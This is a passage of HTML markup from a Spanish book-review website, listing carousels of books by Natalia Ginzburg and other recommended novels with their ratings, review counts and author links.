							     title="8 / 10 de 12 votos"
							     							     
							     data-id="132573"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/y-eso-fue-lo-que-paso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/y-eso-fue-lo-que-paso"><span>Y ESO FUE LO QUE PAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lexico-familiar">
																	<img src="https://quelibroleo.com/images/libros/9788426416001.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 15 votos"
							     							     
							     data-id="8996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lexico-familiar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lexico-familiar"><span>LÉXICO FAMILIAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/anton-chejov">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="85225"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/anton-chejov"><span>ANTÓN CHÉJOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/me-case-por-alegria">
																	<img src="https://quelibroleo.com/images/libros/libro-1516786592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="181308"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/me-case-por-alegria"><span>ME CASÉ POR ALEGRÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-la-casa">
																	<img src="https://quelibroleo.com/images/libros/libro-1768565814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="136603"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-la-casa"><span>LA CIUDAD Y LA CASA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/querido-miguel">
																	<img src="https://quelibroleo.com/images/libros/9788496136090.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 7 votos"
							     							     
							     data-id="10735"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/querido-miguel"><span>QUERIDO MIGUEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valentino">
																	<img src="https://quelibroleo.com/images/libros/libro-1706717117.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="345517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valentino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valentino"><span>VALENTINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sagitario-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1637840326.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 4 votos"
							     							     
							     data-id="338839"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/sagitario-4"><span>SAGITARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/familias">
																	<img src="https://quelibroleo.com/images/libros/9788426416506.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/familias"><span>FAMILIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-que-va-a-la-ciudad-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/libro-1553096683.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-camino-que-va-a-la-ciudad-y-otros-relatos"><span>EL CAMINO QUE VA A L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/domingo-relatos-cronicas-y-recuerdos">
																	<img src="https://quelibroleo.com/images/libros/libro-1614097329.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/domingo-relatos-cronicas-y-recuerdos"><span>DOMINGO. Relatos, cr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vida-imaginaria">
																	<img src="https://quelibroleo.com/images/libros/libro-1682607915.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/vida-imaginaria"><span>VIDA IMAGINARIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ginzburg-natalia">GINZBURG, NATALIA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.681 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
